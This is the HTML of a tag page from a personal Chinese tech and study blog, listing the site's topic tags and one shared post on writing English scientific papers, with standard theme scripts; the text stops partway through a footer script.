

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sandship.fun/tags/%E9%9D%9E%E5%8E%9F%E5%88%9B/
body_size: 9189
content:
<!DOCTYPE HTML>
<html lang="zh-CN">


<head>
    <meta charset="utf-8">
    <meta name="keywords" content="标签: 非原创, 无远弗届">
    <meta name="description" content="一个记录成长的博客✨">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <!-- Global site tag (gtag.js) - Google Analytics -->


    <title>标签: 非原创 | 沙舟的博客</title>
    <link rel="icon" type="image/png" href="/medias/logo.png">
    


    <!-- bg-cover style     -->



<link rel="stylesheet" type="text/css" href="/libs/awesome/css/all.min.css">
<link rel="stylesheet" type="text/css" href="/libs/materialize/materialize.min.css">
<link rel="stylesheet" type="text/css" href="/libs/aos/aos.css">
<link rel="stylesheet" type="text/css" href="/libs/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="/libs/lightGallery/css/lightgallery.min.css">
<link rel="stylesheet" type="text/css" href="/css/matery.css">
<link rel="stylesheet" type="text/css" href="/css/my.css">
<link rel="stylesheet" type="text/css" href="/css/dark.css" media="none" onload="if(media!='all')media='all'">




    <link rel="stylesheet" href="/libs/tocbot/tocbot.css">
    <link rel="stylesheet" href="/css/post.css">




    
        <link rel="stylesheet" type="text/css" href="/css/reward.css">
    



    <script src="/libs/jquery/jquery-3.6.0.min.js"></script>

<meta name="generator" content="Hexo 6.1.0"><link rel="alternate" href="/atom.xml" title="沙舟的博客" type="application/atom+xml">
<link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css"></head>


<body>
    <header class="navbar-fixed">
    <nav id="headNav" class="bg-color nav-transparent">
        <div id="navContainer" class="nav-wrapper container">
            <div class="brand-logo">
                <a href="/" class="waves-effect waves-light">
                    
                    <img src="/medias/logo.png" class="logo-img" alt="LOGO">
                    
                    <span class="logo-span">沙舟的博客</span>
                </a>
            </div>
            

<a href="#" data-target="mobile-nav" class="sidenav-trigger button-collapse"><i class="fas fa-bars"></i></a>
<ul class="right nav-menu">
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/" class="waves-effect waves-light">
      
      <i class="fas fa-home" style="zoom: 0.6;"></i>
      
      <span>首页</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/tags" class="waves-effect waves-light">
      
      <i class="fas fa-tags" style="zoom: 0.6;"></i>
      
      <span>标签</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/categories" class="waves-effect waves-light">
      
      <i class="fas fa-bookmark" style="zoom: 0.6;"></i>
      
      <span>分类</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/archives" class="waves-effect waves-light">
      
      <i class="fas fa-archive" style="zoom: 0.6;"></i>
      
      <span>归档</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/about" class="waves-effect waves-light">
      
      <i class="fas fa-user-circle" style="zoom: 0.6;"></i>
      
      <span>关于</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/friends" class="waves-effect waves-light">
      
      <i class="fas fa-address-book" style="zoom: 0.6;"></i>
      
      <span>友链</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/anywhere/" class="waves-effect waves-light">
      
      <i class="fas fa-glass-cheers" style="zoom: 0.6;"></i>
      
      <span>任意门</span>
    </a>
    
  </li>
  
  <li>
    <a href="#searchModal" class="modal-trigger waves-effect waves-light">
      <i id="searchIcon" class="fas fa-search" title="搜索" style="zoom: 0.85;"></i>
    </a>
  </li>
  <li>
    <a href="javascript:;" class="waves-effect waves-light" onclick="switchNightMode()" title="深色/浅色模式" >
      <i id="sum-moon-icon" class="fas fa-sun" style="zoom: 0.85;"></i>
    </a>
  </li>
</ul>


<div id="mobile-nav" class="side-nav sidenav">

    <div class="mobile-head bg-color">
        
        <img src="/medias/logo.png" class="logo-img circle responsive-img">
        
        <div class="logo-name">沙舟的博客</div>
        <div class="logo-desc">
            
            一个记录成长的博客✨
            
        </div>
    </div>

    <ul class="menu-list mobile-menu-list">
        
        <li class="m-nav-item">
	  
		<a href="/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-home"></i>
			
			首页
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/tags" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-tags"></i>
			
			标签
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/categories" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-bookmark"></i>
			
			分类
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/archives" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-archive"></i>
			
			归档
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/about" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-user-circle"></i>
			
			关于
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/friends" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-address-book"></i>
			
			友链
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/anywhere/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-glass-cheers"></i>
			
			任意门
		</a>
          
        </li>
        
        
    </ul>
</div>


        </div>

        
    </nav>

</header>

    <div class="bg-cover pd-header about-cover">
    <div class="container">
    <div class="row">
    <div class="col s10 offset-s1 m8 offset-m2 l8 offset-l2">
        <div class="brand">
            <div class="title center-align">
                
                Sandship
                
            </div>

            <div class="description center-align">
                
                <span id="subtitle"></span>
                <script src="/libs/typed/typed.js"></script>
                <script>
                    var typed = new Typed("#subtitle", {
                        strings: [ 
                            
                                "这个世界上没有愚蠢的问题",
                            
                                "There is no such thing as a stupid question.",
                            
                        ],
                        startDelay: 300,
                        typeSpeed: 100,
                        loop: true,
                        backSpeed: 50,
                        showCursor: true
                    });
                </script>
                
            </div>
        </div>
    </div>
</div>


<script>
    // 每天切换 banner 图.  Switch banner image every day.
    var bannerUrl = "/medias/banner/" + new Date().getDay() + '.jpg';
    $('.bg-cover').css('background-image', 'url(' + bannerUrl + ')');
</script>


    </div>
</div>

<main class="content">

    

<div id="tags" class="container chip-container">
    <div class="card">
        <div class="card-content">
            <div class="tag-title center-align">
                <i class="fas fa-tags"></i>&nbsp;&nbsp;文章标签
            </div>
            <div class="tag-chips">
                
                
                <a href="/tags/AI/" title="AI: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="AI" style="background-color: #F9EBEA;">AI
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%BE%A9%E8%AE%BA/" title="辩论: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="辩论" style="background-color: #F5EEF8;">辩论
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AF%BB%E8%AE%BA%E6%96%87/" title="读论文: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="读论文" style="background-color: #D5F5E3;">读论文
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/python/" title="python: 5">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="python" style="background-color: #E8F8F5;">python
                        <span class="tag-length">5</span>
                    </span>
                </a>
                
                
                <a href="/tags/TensorFlow/" title="TensorFlow: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="TensorFlow" style="background-color: #FEF9E7;">TensorFlow
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Windows/" title="Windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Windows" style="background-color: #F8F9F9;">Windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BB%88%E7%AB%AF%E5%AE%89%E5%85%A8/" title="终端安全: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="终端安全" style="background-color: #82E0AA;">终端安全
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Wireshark/" title="Wireshark: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Wireshark" style="background-color: #D7BDE2;">Wireshark
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%93%E5%8C%85%E5%B7%A5%E5%85%B7/" title="抓包工具: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="抓包工具" style="background-color: #A3E4D7;">抓包工具
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Quicker/" title="Quicker: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Quicker" style="background-color: #85C1E9;">Quicker
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/flomo/" title="flomo: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="flomo" style="background-color: #F8C471;">flomo
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/gensim/" title="gensim: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="gensim" style="background-color: #F9E79F;">gensim
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Doc2vec/" title="Doc2vec: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Doc2vec" style="background-color: #D5F5E3;">Doc2vec
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%9B%BE%E8%B0%B1/" title="知识图谱: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识图谱" style="background-color: #A3E4D7;">知识图谱
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/owl/" title="owl: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="owl" style="background-color: #D7BDE2;">owl
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/rdf/" title="rdf: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="rdf" style="background-color: #D7BDE2;">rdf
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%AE%97%E6%B3%95/" title="算法: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="算法" style="background-color: #F9EBEA;">算法
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%BA%E6%96%87%E5%86%99%E4%BD%9C/" title="论文写作: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="论文写作" style="background-color: #F9EBEA;">论文写作
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9D%9E%E5%8E%9F%E5%88%9B/" title="非原创: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-active "
                            data-tagname="非原创" style="background-color: #D7BDE2;">非原创
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%A7%91%E5%B9%BB/" title="科幻: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="科幻" style="background-color: #F8C471;">科幻
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/windows/" title="windows: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="windows" style="background-color: #F9EBEA;">windows
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/" title="计算机网络: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="计算机网络" style="background-color: #A3E4D7;">计算机网络
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/" title="网络拓扑: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="网络拓扑" style="background-color: #D7BDE2;">网络拓扑
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%8C%E4%B8%89%E5%B1%82%E8%BD%AC%E5%8F%91/" title="二三层转发: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="二三层转发" style="background-color: #F9E79F;">二三层转发
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81/" title="产品: 6">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品" style="background-color: #E8F8F5;">产品
                        <span class="tag-length">6</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%A7%E5%93%81%E5%88%86%E6%9E%90/" title="产品分析: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="产品分析" style="background-color: #FEF9E7;">产品分析
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%80%E5%B7%A7/" title="技巧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="技巧" style="background-color: #A3E4D7;">技巧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E5%88%86%E6%9E%90/" title="数据分析: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="数据分析" style="background-color: #F9E79F;">数据分析
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E4%BE%BF%E5%86%99%E5%86%99/" title="随便写写: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随便写写" style="background-color: #82E0AA;">随便写写
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/JetBrain/" title="JetBrain: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="JetBrain" style="background-color: #F8F9F9;">JetBrain
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Pycharm/" title="Pycharm: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Pycharm" style="background-color: #F9EBEA;">Pycharm
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Python/" title="Python: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Python" style="background-color: #F5EEF8;">Python
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%8A%A5%E5%91%8A/" title="报告: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="报告" style="background-color: #D7BDE2;">报告
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%90%91%E9%87%8F/" title="向量: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="向量" style="background-color: #A3E4D7;">向量
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%9F%A5%E8%AF%86%E5%B5%8C%E5%85%A5/" title="知识嵌入: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="知识嵌入" style="background-color: #D7BDE2;">知识嵌入
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8D%95%E5%8F%A3%E5%96%9C%E5%89%A7/" title="单口喜剧: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="单口喜剧" style="background-color: #F9EBEA;">单口喜剧
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%84%B1%E5%8F%A3%E7%A7%80/" title="脱口秀: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="脱口秀" style="background-color: #F5EEF8;">脱口秀
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B1%82%E8%81%8C/" title="求职: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="求职" style="background-color: #85C1E9;">求职
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/GitHub/" title="GitHub: 3">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="GitHub" style="background-color: #F8C471;">GitHub
                        <span class="tag-length">3</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%8A%A0%E9%80%9F/" title="加速: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="加速" style="background-color: #82E0AA;">加速
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/MarkDown/" title="MarkDown: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="MarkDown" style="background-color: #85C1E9;">MarkDown
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%99%BD%E5%AB%96/" title="白嫖: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="白嫖" style="background-color: #FEF9E7;">白嫖
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E8%A1%A8%E7%A4%BA%E5%AD%A6%E4%B9%A0/" title="表示学习: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="表示学习" style="background-color: #A3E4D7;">表示学习
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%89%8B%E6%9C%BA/" title="手机: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="手机" style="background-color: #F9E79F;">手机
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E4%BA%BA%E7%B1%BB%E7%AE%80%E5%8F%B2/" title="人类简史: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="人类简史" style="background-color: #E8F8F5;">人类简史
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E7%88%AC%E8%99%AB/" title="爬虫: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="爬虫" style="background-color: #D7BDE2;">爬虫
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%91%84%E5%BD%B1/" title="摄影: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="摄影" style="background-color: #F8C471;">摄影
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%9A%8F%E7%AC%94/" title="随笔: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="随笔" style="background-color: #FFF;">随笔
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/pyqt5/" title="pyqt5: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="pyqt5" style="background-color: #F5EEF8;">pyqt5
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/QTdesigner/" title="QTdesigner: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="QTdesigner" style="background-color: #F8C471;">QTdesigner
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E8%AF%86%E5%88%AB/" title="公式识别: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式识别" style="background-color: #D7BDE2;">公式识别
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B3%A8%E6%84%8F%E5%8A%9B%E6%9C%BA%E5%88%B6/" title="注意力机制: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="注意力机制" style="background-color: #F9EBEA;">注意力机制
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E9%97%AE%E7%AD%94%E7%B3%BB%E7%BB%9F/" title="问答系统: 2">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="问答系统" style="background-color: #E8F8F5;">问答系统
                        <span class="tag-length">2</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%9C%AC%E4%BD%93/" title="本体: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="本体" style="background-color: #D7BDE2;">本体
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/NLP/" title="NLP: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="NLP" style="background-color: #F8F9F9;">NLP
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/Bert/" title="Bert: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="Bert" style="background-color: #A3E4D7;">Bert
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%B7%B1%E5%BA%A6%E5%AD%A6%E4%B9%A0/" title="深度学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="深度学习" style="background-color: #F8C471;">深度学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%9B%BE%E5%B5%8C%E5%85%A5/" title="图嵌入: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="图嵌入" style="background-color: #FFF;">图嵌入
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%85%AC%E5%BC%8F%E6%A3%80%E7%B4%A2/" title="公式检索: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="公式检索" style="background-color: #D5F5E3;">公式检索
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%93%8D%E4%BD%9C%E6%A0%91/" title="操作树: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="操作树" style="background-color: #D5F5E3;">操作树
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/KB/" title="KB: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="KB" style="background-color: #FFF;">KB
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E5%B5%8C%E5%85%A5%E5%AD%A6%E4%B9%A0/" title="嵌入学习: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="嵌入学习" style="background-color: #A3E4D7;">嵌入学习
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
                
                <a href="/tags/%E6%95%B0%E6%8D%AE%E6%8C%96%E6%8E%98/" title="数据挖掘: 1">
                    <span class="chip center-align waves-effect waves-light
                             chip-default "
                            data-tagname="数据挖掘" style="background-color: #85C1E9;">数据挖掘
                        <span class="tag-length">1</span>
                    </span>
                </a>
                
            </div>
        </div>
    </div>
</div>

    

    <article id="articles" class="container articles">
        <div class="row tags-posts">
            
            
            <div class="article tag-post col s12 m6 l4" data-tags="论文写作, 非原创" data-aos="fade-up">
                <div class="card">
                    <a href="/post/bd5c.html">
                        <div class="card-image tag-image">
                            
                            
                            <img src="/medias/featureimages/21.jpg" class="responsive-img" alt="【好文分享】写好英语科技论文的诀窍">
                            
                            <span class="card-title">【好文分享】写好英语科技论文的诀窍</span>
                        </div>
                    </a>
                    <div class="card-content article-content">
                        <div class="publish-info">
                            <span class="publish-date">
                                <i class="far fa-clock fa-fw icon-date"></i>2021-09-08
                            </span>
                            <span class="publish-author">
                                
                                <i class="fas fa-bookmark fa-fw icon-category"></i>
                                
                                <a href="/categories/%E5%AD%A6%E4%B9%A0/" class="post-category">
                                学习
                                </a>
                                
                                
                            </span>
                        </div>
                    </div>
                </div>
            </div>
            
        </div>
    </article>
</main>




    <footer class="page-footer bg-color">
    
        <link rel="stylesheet" href="/libs/aplayer/APlayer.min.css">
<style>
    .aplayer .aplayer-lrc p {
        
        display: none;
        
        font-size: 12px;
        font-weight: 700;
        line-height: 16px !important;
    }

    .aplayer .aplayer-lrc p.aplayer-lrc-current {
        
        display: none;
        
        font-size: 15px;
        color: #42b983;
    }

    
    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
        left: -66px !important;
    }

    .aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
        left: 0px !important;
    }

    
</style>
<div class="">
    
    <div class="row">
        <meting-js class="col l8 offset-l2 m10 offset-m1 s12"
                   server="netease"
                   type="playlist"
                   id="5117168986"
                   fixed='true'
                   autoplay='false'
                   theme='#42b983'
                   loop='all'
                   order='random'
                   preload='auto'
                   volume='0.7'
                   list-folded='true'
        >
        </meting-js>
    </div>
</div>

<script src="/libs/aplayer/APlayer.min.js"></script>
<script src="/libs/aplayer/Meting.min.js"></script>

    

    <div class="container row center-align"
         style="margin-bottom: 15px !important;">
        <div class="col s12 m8 l8 copy-right">
            Copyright&nbsp;&copy;
            
                <span id="year">2020-2025</span>
            
            <a href="/about" target="_blank">Hank</a>
            |&nbsp;Powered by&nbsp;<a href="https://hexo.io/" target="_blank">Hexo</a>
            |&nbsp;Theme&nbsp;<a href="https://github.com/blinkfox/hexo-theme-matery" target="_blank">Matery</a>
            <br>
            
                &nbsp;<i class="fas fa-chart-area"></i>&nbsp;siteTotalWords:&nbsp;<span
                        class="white-color">75.9k</span>
            
            
            
                
            
            
                <span id="busuanzi_container_site_pv">
                &nbsp;|&nbsp;<i class="far fa-eye"></i>&nbsp;siteTotalVisits:&nbsp;
                    <span id="busuanzi_value_site_pv" class="white-color"></span>
            </span>
            
            
                <span id="busuanzi_container_site_uv">
                &nbsp;|&nbsp;<i class="fas fa-users"></i>&nbsp;siteTotalVisitors:&nbsp;
                    <span id="busuanzi_value_site_uv" class="white-color"></span>
            </span>
            
            <br>

            <!-- 运行天数提醒. -->
            
                <span id="sitetime"> Loading ...</span>
                <script>
                    var calcSiteTime = function () {
                        var seconds = 1000;
                        var minutes = seconds * 60;
                        var hours = minutes * 60;
                        var days = hours * 24;
                        var years = days * 365;
                        var today = new Date();
                        var startYear = "2020";
                        var startMonth = "7";
                        var startDate = "15";
                        var startHour = "0";
                        var startMinute = "0";
                        var startSecond = "0";
                        var todayYear = today.getFullYear();
                        var todayMonth = today.getMonth() + 1;
                        var todayDate = today.getDate();
                        var todayHour = today.getHours();
                        var todayMinute = today.getMinutes();
                        var todaySecond = today.getSeconds();
                        var t1 = Date.UTC(startYear, startMonth, startDate, startHour, startMinute, startSecond);
                        var t2 = Date.UTC(todayYear, todayMonth, todayDate, todayHour, todayMinute, todaySecond);
                        var diff = t2 - t1;
